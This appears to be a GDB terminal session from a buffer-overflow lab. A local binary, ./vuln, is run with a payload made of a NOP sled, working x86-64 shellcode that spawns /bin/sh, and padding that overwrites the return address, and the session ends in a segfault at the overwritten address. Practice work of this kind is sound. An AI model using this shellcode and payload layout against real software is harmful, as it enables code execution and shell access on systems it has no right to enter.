 root@f5e6f84d8f34:/BufferOverflow# gdb ./vuln
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./vuln...done.
(gdb) r $(python -c 'print "\x90"*80+"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"+"A"*17+ "B"*6')
Starting program: /BufferOverflow/vuln $(python -c 'print "\x90"*80+"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"+"A"*17+ "B"*6')
Benvenuto ��������������������������������������������������������������������������������1�H�/bin//shVST_j;X1�AAAAAAAAAAAAAAAAABBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb)